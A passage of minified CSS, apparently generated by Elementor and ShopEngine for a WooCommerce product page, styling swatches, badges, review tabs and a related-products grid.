5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity .qty{font-size:16px;font-weight:500;letter-spacing:0.5px;color:var( --e-global-color-accent );background:#FFFFFF;padding:10px 0px 10px 0px;border-style:solid;border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity .qty{padding:10px 0px 10px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap button{border-style:solid;border-color:var( --e-global-color-accent );}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.default .quantity .qty{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.default .quantity .qty{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .quantity .qty{border-width:1px 0 1px 0;border-radius:0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .minus{border-width:1px 1px 1px 1px;border-radius:5px 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .minus{border-width:1px 1px 1px 1px;border-radius:5px 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .plus{border-width:1px 1px 1px 1px;border-radius:0 5px 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .plus{border-width:1px 1px 1px 1px;border-radius:0 0 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .quantity .qty{border-width:1px 1px 1px 0;border-radius:0 5px 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .quantity .qty{border-width:1px 0 1px 1px;border-radius:0 0 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .plus{border-width:1px 1px 0 1px;border-radius:5px 0 0 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .plus{border-width:1px 1px 0 1px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .minus{border-width:1px 1px 1px 1px;border-radius:0 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .minus{border-width:1px 1px 1px 1px;border-radius:0 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .quantity .qty{border-width:1px 0 1px 1px;border-radius:5px 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .quantity .qty{border-width:1px 1px 1px 0;border-radius:5px 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .plus{border-width:1px 1px 0 1px;border-radius:0 5px 0 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .plus{border-width:1px 1px 0 1px;border-radius:0 0 0 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .minus{border-width:1px 1px 1px 1px;border-radius:0 0 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .minus{border-width:1px 1px 1px 1px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap{margin:0px 10px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap{margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations label, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{font-size:14px;font-weight:500;line-height:18px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.label, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations th.label{color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.select, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations th.select{color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations tr{flex-direction:row;margin:0px 0px 15px 0px;gap:15px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.label{width:60px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.value{width:100%;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description p{color:#666666;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.price, .price del, .price ins ){font-size:18px;font-weight:700;line-height:24px;color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .price ins .amount{background:transparent;color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-badge{color:#FFFFFF;background:#EA4335;font-size:12px;line-height:20px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-price{margin:0px 0px 15px 0px;display:block;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-price{margin:0px 0px 15px 0px;display:block;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations tr{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations{margin:0px 0px 15px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{color:#101010;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;border-radius:0px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_color{width:30px;height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color{border-radius:100px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_image{width:30px;height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image{border-radius:100px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_label{min-width:30px;min-height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label{border-radius:5px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;color:#272626 !important;background-color:#f1f1f1 !important;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist.badge{font-size:15px;color:var( --e-global-color-secondary );background:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.shopengine-wishlist.badge.active,.shopengine-wishlist.badge:hover){color:var( --e-global-color-bf9823f );background:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist.badge{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison.badge{font-size:15px;color:var( --e-global-color-secondary );background:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.shopengine-comparison.badge.active, .shopengine-comparison.badge:hover){color:#FFFFFF;background:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison.badge{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-b76afcf.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .sku_wrapper{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta .sku_wrapper{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .posted_in{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta .posted_in{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .products-page-cats{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta  .products-page-cats{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku_wrapper, .posted_in, .tagged_as){padding:0px 0px 8px 0px;color:var( --e-global-color-primary );}.rtl .elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku_wrapper, .posted_in, .tagged_as){padding:0px 0px 8px 0px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(a, span, .sku_wrapper, .posted_in, .tagged_as){font-size:17px;font-weight:500;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku, .posted_in a, .tagged_as a){color:var( --e-global-color-secondary );font-size:13px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.posted_in a, .tagged_as a):hover{color:#101010;}.elementor-10665 .elementor-element.elementor-element-b76afcf{font-family:"Jost", Sans-serif;}.elementor-10665 .elementor-element.elementor-element-dc041e3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button{font-family:"Jost", Sans-serif;font-size:15px;font-weight:600;color:#ffffff !important;background-color:var( --e-global-color-primary );border-style:solid !important;border-width:1px 1px 1px 1px !important;border-radius:3px 3px 3px 3px !important;padding:9px 18px 9px 18px;}.rtl .elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button{border-width:1px 1px 1px 1px !important;border-radius:3px 3px 3px 3px !important;padding:9px 18px 9px 18px;}.elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button:hover{color:#ffffff  !important;background-color:#000000 !important;border-style:solid !important;border-width:1px 1px 1px 1px !important;}.rtl .elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button:hover{border-width:1px 1px 1px 1px !important;}.elementor-10665 .elementor-element.elementor-element-7b94552.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ec7a1d5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:left !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd.tabs-submit-btn-align-left div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:right !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd.tabs-submit-btn-align-right div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:left !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit{float:none;font-size:15px;font-weight:500;line-height:19px;color:#fff !important;background-color:#3A3A3A !important;border-style:solid;border-width:1px 1px 1px 1px;border-color:#3A3A3A;border-radius:3px 3px 3px 3px !important;padding:10px 25px 10px 25px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li a{font-size:18px;font-weight:600;line-height:22px;color:var( --e-global-color-secondary );padding:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs li a{border-style:solid !important;border-width:0px 0px 0px 0px !important;border-color:var( --e-global-color-primary );}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs li a{border-width:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{border-color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-8e691fd  div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{width:30px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .wc-tabs .shopengine-tabs-line{border-width:3px 0px 3px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .wc-tabs .shopengine-tabs-line{border-width:3px 0px 3px 0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{height:calc(100% + 3px + 3px);top:-3px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li:not(:last-child) a{margin-right:25px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li:not(:last-child) a{margin-left:25px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs{border-style:solid !important;border-color:#DE7F84 !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li a{padding:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs{padding:25px 0px 25px 0px !important;margin:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs{padding:25px 0px 25px 0px !important;margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .comment-reply-title{display:block !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .woocommerce-Reviews-title{color:var( --e-global-color-primary );padding:0px 0px 20px 0px !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .woocommerce-Reviews-title{padding:0px 0px 20px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-Tabs-panel{padding:25px 0px 25px 0px !important;margin:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-Tabs-panel{padding:25px 0px 25px 0px !important;margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr :is(td, th, p){font-size:16px;font-weight:400;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs table tr:not(:last-child){border-color:#f2f2f2;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td{padding:15px 35px 15px 35px;background:#fdfdfd;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td{padding:15px 35px 15px 35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr th{padding:15px 35px 15px 35px;color:#888888;background:#f8f8f8;width:25%;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr th{padding:15px 35px 15px 35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td p{color:#101010;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-product-attributes-item__value a{color:#000000 !important;text-decoration:none !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .shop_attributes a{color:#000000 !important;text-decoration:none !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-product-attributes-item__value a:hover{color:#0000ff !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .shop_attributes a:hover{color:#0000ff !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container h2{color:#101010;font-size:14px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-avg-rating{color:#101010;font-size:48px;font-weight:600;line-height:46px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-avg-count{color:#101010;font-size:16px;font-weight:600;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat span{color:#101010;font-size:14px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat-cont{background:#F5F5F5;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat-cont span{background:#999999;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container .se-ind-rat .se-ind-rat-cont{width:150px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container .se-ind-rat :is(.se-ind-rat-cont, .se-ind-rat-cont span){height:10px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(.woocommerce-Reviews-title, #review_form .comment-reply-title){color:#101010;font-size:18px;font-weight:700;text-transform:uppercase;line-height:22px;letter-spacing:0.1px;margin:0px 0px 30px 0px;padding:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(.woocommerce-Reviews-title, #review_form .comment-reply-title){margin:0px 0px 30px 0px;padding:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating span{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating span::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars.selected a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars:hover a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a.active~a::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .se-rating-container .star-rating span{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .se-rating-container .star-rating::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .commentlist > li :is(.woocommerce-review__published-date, .description p, .woocommerce-review__author, .woocommerce-review__verified, .woocommerce-review__dash){color:#101010;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li{border-color:#EFEFEF;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-review__author{font-size:18px;font-weight:700;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .commentlist > li :is(time, .woocommerce-review__published-date, .woocommerce-review__verified){font-size:14px;font-weight:400;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .description p{font-size:16px;font-weight:400;line-height:28px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li:not(:last-child){margin-bottom:35px;padding-bottom:35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li:last-child{margin-bottom:35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(label, .comment-notes){color:#C9C9C9 !important;font-size:14px;font-weight:400;line-height:17px;letter-spacing:0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .required{color:#EA4335;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(input:not([type=checkbox]), textarea){color:#B4B4B4;font-size:16px;font-weight:600;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(.submit)){border-color:#F2F2F2;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea:focus, input:focus, .comment-form-cookies-consent input::after){border-color:#505255 !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond :is(.comment-form){margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(.comment-notes, .comment-form-rating, .comment-form-comment, .comment-form-author, .comment-form-email, .comment-form-cookies-consent){margin:0 0 15px 0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input){border-radius:0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(#wp-comment-cookies-consent, .submit)){padding:10px 10px 10px 10px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(#wp-comment-cookies-consent, .submit)){padding:10px 10px 10px 10px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit:hover{color:#fff !important;background-color:#101010 !important;border-color:#101010;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit{border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px !important;padding:10px 25px 10px 25px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs{font-family:Poppins;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(a, h2, p, input, tr, th, td, .woocommerce-Tabs-panel, .comment-reply-title){font-family:Poppins;}.elementor-10665 .elementor-element.elementor-element-c813124.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-f6a4a27{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.product, .price){text-align:left;justify-content:flex-start;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd.elementor-align-left a.woocommerce-LoopProduct-link{text-align:right;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd.elementor-align-right a.woocommerce-LoopProduct-link{text-align:left;}.elementor-10665 .elementor-element.elementor-element-2a575bd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .onsale{display:block;left:20px;top:20px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .price del{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related  .button{display:block;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(4, 1fr) !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related.slider-disabled ul.products{grid-gap:30px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .products li a:not(.woocommerce-LoopProduct-link, .add_to_cart_button, .product_type_simple, .product_type_external, .product_type_variable, :last-child){margin-right:10px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .products li a:not(.woocommerce-LoopProduct-link, .add_to_cart_button, .product_type_simple, .product_type_external, .product_type_variable){font-size:16px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .onsale{color:#FFFFFF;background-color:var( --e-global-color-secondary );font-size:12px;font-weight:400;line-height:44px;width:44px;height:44px;border-radius:100px;padding:0px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .onsale{padding:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .product img{padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .product img{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .woocommerce-loop-product__title{color:#101010;font-size:16px;font-weight:500;text-transform:none;line-height:20px;padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .woocommerce-loop-product__title{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating{color:#fec42d;font-size:12px;margin:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating::before{color:#fec42d;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating{margin:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.price .amount){color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price :is(del, del span, del .amount){color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.price, .price .amount, .price ins, .price del){font-size:17px;font-weight:600;line-height:24px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price{padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart){font-size:13px;font-weight:500;text-transform:uppercase;line-height:18px;color:#FFFFFF !important;background-color:#2C64D3 !important;padding:8px 15px 9px 15px;border-radius:5px 5px 5px 5px !important;margin:0px 10px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart):hover{color:#FFFFFF !important;background-color:var( --e-global-color-secondary );}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart){padding:8px 15px 9px 15px;border-radius:5px 5px 5px 5px !important;margin:0px 0px 0px 10px !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next){font-size:25px;color:#FFFFFF;background-color:#3E3E3E;border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev svg, .swiper-button-next svg){width:25px;fill:#FFFFFF;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related 